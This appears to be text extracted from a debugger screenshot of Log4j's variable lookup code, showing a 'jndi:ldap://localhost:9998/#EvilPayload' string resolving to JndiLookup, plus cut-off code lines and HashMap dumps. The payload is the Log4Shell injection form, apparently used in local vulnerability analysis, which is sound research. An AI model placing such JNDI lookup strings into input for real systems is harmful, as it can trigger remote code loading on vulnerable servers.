 if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
final String name = var.substring(prefixPos + 1); var: "jndi:ldap://localhost:9998/#EvilPayload" prefixPos: 4 name: "ldap://localhost:9998/#Ev
final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2107 strLookupMap: HashMap@2102
if (lookup instanceof Configur
((ConfigurationAware) look
07
}
String value = null;
if (lookup != null = true ) {
value = event == null = fals
}
if (value != null) {
return value;
}
0 = {HashMap$Node@2109} ... toString()
3 = {HashMap$Node@2110} ... toString()
6 = {HashMap$Node@2111} ... toString()
7 = {HashMap$Node@2112} ... toString()
8 = {HashMap$Node@2113} ... toString()
f hash = 3266808
f key = "jndi"
f value = {JndiLookup@2107}
f next = null
10 = {HashMap$Node@2114} ... toString()